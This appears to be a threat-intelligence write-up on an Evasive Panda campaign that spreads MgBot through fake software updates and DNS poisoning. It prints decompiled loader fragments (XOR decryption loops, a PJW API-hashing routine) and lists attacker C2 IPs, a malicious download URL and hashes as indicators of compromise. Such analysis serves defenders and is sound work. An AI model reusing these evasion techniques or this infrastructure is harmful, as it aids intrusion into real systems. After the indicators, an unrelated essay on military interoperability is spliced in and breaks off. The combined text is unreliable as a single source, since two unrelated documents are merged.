


In this campaign, the attackers used an executable disguised as an update package for SohuVA, which is a streaming app developed by Sohu Inc., a Chinese internet company. The malicious package, named sohuva_update_10.2.29.1-lup-s-tp.exe, clearly impersonates a real SohuVA update to deliver malware from the following resource, as indicated by our telemetry:
http://p2p.hd.sohu.com[.]cn/foxd/gz?file=sohunewplayer_7.0.22.1_03_29_13_13_union.exe&new=/66/157/ovztb0wktdmakeszwh2eha.exe
There is a possibility that the attackers used a DNS poisoning attack to alter the DNS response of p2p.hd.sohu.com[.]cn to an attacker-controlled server’s IP address, while the genuine update module of the SohuVA application tries to update its binaries located in appdata\roaming\shapp\7.0.18.0\package. Although we were unable to verify this at the time of analysis, we can make an educated guess, given that it is still unknown what triggered the update mechanism.
Furthermore, our analysis of the infection process has identified several additional campaigns pursued by the same group. For example, they utilized a fake updater for the iQIYI Video application, a popular platform for streaming Asian media content similar to SohuVA. This fake updater was dropped into the application’s installation folder and executed by the legitimate service qiyiservice.exe. Upon execution, the fake updater initiated malicious activity on the victim’s system, and we have identified that the same method is used for IObit Smart Defrag and Tencent QQ applications.
The initial loader was developed in C++ using the Windows Template Library (WTL). Its code bears a strong resemblance to Wizard97Test, a WTL sample application hosted on Microsoft’s GitHub. The attackers appear to have embedded malicious code within this project to effectively conceal their malicious intentions.

The loader first decrypts the encrypted configuration buffer by employing an XOR-based decryption algorithm:
for ( index = 0; index < v6; index = (index + 1) )
{
if ( index >= 5156 )
break;
mw_configindex ^= (&mw_deflated_config + (index & 3));
}After decryption, it decompresses the LZMA-compressed buffer into the allocated buffer, and all of the configuration is exposed, including several components:

- Malware installation path:
%ProgramData%\Microsoft\MF - Resource domain:
http://www.dictionary.com/ - Resource URI:
image?id=115832434703699686&product=dict-homepage.png - MgBot encrypted configuration

The malware also checks the name of the logged-in user in the system and performs actions accordingly. If the username is SYSTEM, the malware copies itself with a different name by appending the ext.exe suffix inside the current working directory. Then it uses the ShellExecuteW API to execute the newly created version. Notably, all relevant strings in the malware, such as SYSTEM and ext.exe, are encrypted, and the loader decrypts them with a specific XOR algorithm.
If the username is not SYSTEM, the malware first copies explorer.exe into %TEMP%, naming the instance as tmpX.tmp (where X is an incremented decimal number), and then deletes the original file. The purpose of this activity is unclear, but it consumes high system resources. Next, the loader decrypts the kernel32.dll and VirtualProtect strings to retrieve their base addresses by calling the GetProcAddress API. Afterwards, it uses a single-byte XOR key to decrypt the shellcode, which is 9556 bytes long, and stores it at the same address in the .data section. Since the .data section does not have execute permission, the malware uses the VirtualProtect API to set the permission for the section. This allows for the decrypted shellcode to be executed without alerting security products by allocating new memory blocks. Before executing the shellcode, the malware prepares a 16-byte-long parameter structure that contains several items, with the most important one being the address of the encrypted MgBot configuration buffer.
Multi-stage shellcode execution
As mentioned above, the loader follows a unique delivery scheme, which includes at least two stages of payload. The shellcode employs a hashing algorithm known as PJW to resolve Windows APIs at runtime in a stealthy manner.
unsigned int calc_PJWHash(_BYTE *a1)
{
unsigned int v2;
v2 = 0;
while ( *a1 )
{
v2 = *a1++ + 16 * v2;
if ( (v2 & 0xF0000000) != 0 )
v2 = ~(v2 & 0xF0000000) & (v2 ^ ((v2 & 0xF0000000) >> 24));
}
return v2;
}The shellcode first searches for a specific DAT file in the malware’s primary installation directory. If it is found, the shellcode decrypts it using the CryptUnprotectData API, a Windows API that decrypts protected data into allocated heap memory, and ensures that the data can only be decrypted on the particular machine by design. After decryption, the shellcode deletes the file to avoid leaving any traces of the valuable part of the attack chain.


If, however, the DAT file is not present, the shellcode initiates the next-stage shellcode installation process. It involves retrieving encrypted data from a web source that is actually an attacker-controlled server, by employing a DNS poisoning attack. Our telemetry shows that the attackers successfully obtained the encrypted second-stage shellcode, disguised as a PNG file, from the legitimate website dictionary[.]com. However, upon further investigation, it was discovered that the IP address associated with dictionary[.]com had been manipulated through a DNS poisoning technique. As a result, victims’ systems were resolving the website to different attacker-controlled IP addresses depending on the victims’ geographical location and internet service provider.
To retrieve the second-stage shellcode, the first-stage shellcode uses the RtlGetVersion API to obtain the current Windows version number and then appends a predefined string to the HTTP header:
sec-ch-ua-platform: windows %d.%d.%d.%d.%d.%d
This implies that the attackers needed to be able to examine request headers and respond accordingly. We suspect that the attackers’ collection of the Windows version number and its inclusion in the request headers served a specific purpose, likely allowing them to target specific operating system versions and even tailor their payload to different operating systems. Given that the Evasive Panda threat actor has been known to use distinct implants for Windows (MgBot) and macOS (Macma) in previous campaigns, it is likely that the malware uses the retrieved OS version string to determine which implant to deploy. This enables the threat actor to adapt their attack to the victim’s specific operating system by assessing results on the server side.
From this point on, the first-stage shellcode proceeds to decrypt the retrieved payload with a XOR decryption algorithm:
key = *(mw_decryptedDataFromDatFile + 92);
index = 0;
if ( sz_shellcode )
{
mw_decryptedDataFromDatFile_1 = Heap;
do
{
*(index + mw_decryptedDataFromDatFile_1) ^= *(&key + (index & 3));
++index;
}
while ( index < sz_shellcode );
}The shellcode uses a 4-byte XOR key, consistent with the one used in previous stages, to decrypt the new shellcode stored in the DAT file. It then creates a structure for the decrypted second-stage shellcode, similar to the first stage, including a partially decrypted configuration buffer and other relevant details.
Next, the shellcode resolves the VirtualProtect API to change the protection flag of the new shellcode buffer, allowing it to be executed with PAGE_EXECUTE_READWRITE permissions. The second-stage shellcode is then executed, with the structure passed as an argument. After the shellcode has finished running, its return value is checked to see if it matches 0x9980. Depending on the outcome, the shellcode will either terminate its own process or return control to the caller.
Although we were unable to retrieve the second-stage payload from the attackers’ web server during our analysis, we were able to capture and examine the next stage of the malware, which was to be executed afterwards. Our analysis suggests that the attackers may have used the CryptProtectData API during the execution of the second shellcode to encrypt the entire shellcode and store it as a DAT file in the malware’s main installation directory. This implies that the malware writes an encrypted DAT file to disk using the CryptProtectData API, which can then be decrypted and executed by the first-stage shellcode. Furthermore, it appears that the attacker attempted to generate a unique encrypted second shellcode file for each victim, which we believe is another technique used to evade detection and defense mechanisms in the attack chain.
Secondary loader
We identified a secondary loader, named libpython2.4.dll, which was disguised as a legitimate Windows library and used by the Evasive Panda group to achieve a stealthier loading mechanism. Notably, this malicious DLL loader relies on a legitimate, signed executable named evteng.exe (MD5: 1c36452c2dad8da95d460bee3bea365e), which is an older version of python.exe. This executable is a Python wrapper that normally imports the libpython2.4.dll library and calls the Py_Main function.

The secondary loader retrieves the full path of the current module (libpython2.4.dll) and writes it to a file named status.dat, located in C:\ProgramData\Microsoft\eHome, but only if a file with the same name does not already exist in that directory. We believe with a low-to-medium level of confidence that this action is intended to allow the attacker to potentially update the secondary loader in the future. This suggests that the attacker may be planning for future modifications or upgrades to the malware.
The malware proceeds to decrypt the next stage by reading the entire contents of C:\ProgramData\Microsoft\eHome\perf.dat. This file contains the previously downloaded and XOR-decrypted data from the attacker-controlled server, which was obtained through the DNS poisoning technique as described above. Notably, the implant downloads the payload several times and moves it between folders by renaming it. It appears that the attacker used a complex process to obtain this stage from a resource, where it was initially XOR-encrypted. The attacker then decrypted this stage with XOR and subsequently encrypted and saved it to perf.dat using a custom hybrid of Microsoft’s Data Protection Application Programming Interface (DPAPI) and the RC5 algorithm.
This custom encryption algorithm works as follows. The RC5 encryption key is itself encrypted using Microsoft’s DPAPI and stored in the first 16 bytes of perf.dat. The RC5-encrypted payload is then appended to the file, following the encrypted key. To decrypt the payload, the process is reversed: the encrypted RC5 key is first decrypted with DPAPI, and then used to decrypt the remaining contents of perf.dat, which contains the next-stage payload.
The attacker uses this approach to ensure that a crucial part of the attack chain is secured, and the encrypted data can only be decrypted on the specific system where the encryption was initially performed. This is because the DPAPI functions used to secure the RC5 key tie the decryption process to the individual system, making it difficult for the encrypted data to be accessed or decrypted elsewhere. This makes it more challenging for defenders to intercept and analyze the malicious payload.
After completing the decryption process, the secondary loader initiates the runtime injection method, which likely involves the use of a custom runtime DLL injector for the decrypted data. The injector first calls the DLL entry point and then searches for a specific export function named preload. Although we were unable to determine which encrypted module was decrypted and executed in memory due to a lack of available data on the attacker-controlled server, our telemetry reveals that an MgBot variant is injected into the legitimate svchost.exe process after the secondary loader is executed. Fortunately, this allowed us to analyze these implants further and gain additional insights into the attack, as well as reveal that the encrypted initial configuration was passed through the infection chain, ultimately leading to the execution of MgBot. The configuration file was decrypted with a single-byte XOR key, 0x58, and this would lead to the full exposure of the configuration.
Our analysis suggests that the configuration includes a campaign name, hardcoded C2 server IP addresses, and unknown bytes that may serve as encryption or decryption keys, although our confidence in this assessment is limited. Interestingly, some of the C2 server addresses have been in use for multiple years, indicating a potential long-term operation.
Victims
Our telemetry has detected victims in Türkiye, China, and India, with some systems remaining compromised for over a year. The attackers have shown remarkable persistence, sustaining the campaign for two years (from November 2022 to November 2024) according to our telemetry, which indicates a substantial investment of resources and dedication to the operation.
Attribution
The techniques, tactics, and procedures (TTPs) employed in this compromise indicate with high confidence that the Evasive Panda threat actor is responsible for the attack. Despite the development of a new loader, which has been added to their arsenal, the decade-old MgBot implant was still identified in the final stage of the attack with new elements in its configuration. Consistent with previous research conducted by several vendors in the industry, the Evasive Panda threat actor is known to commonly utilize various techniques, such as supply-chain compromise, Adversary-in-the-Middle attacks, and watering-hole attacks, which enable them to distribute their payloads without raising suspicion.
Conclusion
The Evasive Panda threat actor has once again showcased its advanced capabilities, evading security measures with new techniques and tools while maintaining long-term persistence in targeted systems. Our investigation suggests that the attackers are continually improving their tactics, and it is likely that other ongoing campaigns exist. The introduction of new loaders may precede further updates to their arsenal.
As for the AitM attack, we do not have any reliable sources on how the threat actor delivers the initial loader, and the process of poisoning DNS responses for legitimate websites, such as dictionary[.]com, is still unknown. However, we are considering two possible scenarios based on prior research and the characteristics of the threat actor: either the ISPs used by the victims were selectively targeted, and some kind of network implant was installed on edge devices, or one of the network devices of the victims — most likely a router or firewall appliance — was targeted for this purpose. However, it is difficult to make a precise statement, as this campaign requires further attention in terms of forensic investigation, both on the ISPs and the victims.
The configuration file’s numerous C2 server IP addresses indicate a deliberate effort to maintain control over infected systems running the MgBot implant. By using multiple C2 servers, the attacker aims to ensure prolonged persistence and prevents loss of control over compromised systems, suggesting a strategic approach to sustaining their operations.
Indicators of compromise
File Hashes
c340195696d13642ecf20fbe75461bed sohuva_update_10.2.29.1-lup-s-tp.exe
7973e0694ab6545a044a49ff101d412a libpython2.4.dll
9e72410d61eaa4f24e0719b34d7cad19 (MgBot implant)
File Paths
C:\ProgramData\Microsoft\MF
C:\ProgramData\Microsoft\eHome\status.dat
C:\ProgramData\Microsoft\eHome\perf.dat
URLs and IPs
60.28.124[.]21 (MgBot C2)
123.139.57[.]103 (MgBot C2)
140.205.220[.]98 (MgBot C2)
112.80.248[.]27 (MgBot C2)
116.213.178[.]11 (MgBot C2)
60.29.226[.]181 (MgBot C2)
58.68.255[.]45 (MgBot C2)
61.135.185[.]29 (MgBot C2)
103.27.110[.]232 (MgBot C2)
117.121.133[.]33 (MgBot C2)
139.84.170[.]230 (MgBot C2)
103.96.130[.]107 (AitM C2)
158.247.214[.]28 (AitM C2)
106.126.3[.]78 (AitM C2)
106.126.3[.]56 (AitM C2)




Interoperability and standardization: Cornerstones of coalition readiness
In an era increasingly defined by rapid technological change, the ability of the United States and its allies to communicate and operate as a unified force has never been more vital. Modern conflict now moves at the pace of data, and success depends on how quickly information can be shared, analyzed and acted upon across Defense Department and coalition networks. Today, interoperability is critical to maintaining a strategic advantage across all domains.
The DoD has made progress toward interoperability goals through initiatives such as Combined
Joint All-Domain Command and Control (CJADC2), the Modular Open Systems Approach (MOSA) and the Sensor Open Systems Architecture (SOSA). Each underscores a clear recognition that victory in future conflicts will hinge on the ability to connect every sensor, platform and decision-maker in real time. Yet as adversaries work to jam communications and weaken alliances, continued collaboration between government and industry remains essential.
The strategic imperative
Interoperability allows the Army, Navy, Marine Corps, Air Force and Space Force to function as one integrated team. It ensures that data gathered by an Army sensor can inform a naval strike or that an Air Force feed can guide a Space Force operation, all in seconds. Among NATO and allied partners, this same connectivity ensures that an attack on one member can trigger a fast, coordinated, data-driven response by all. That unity of action forms the backbone of deterrence.
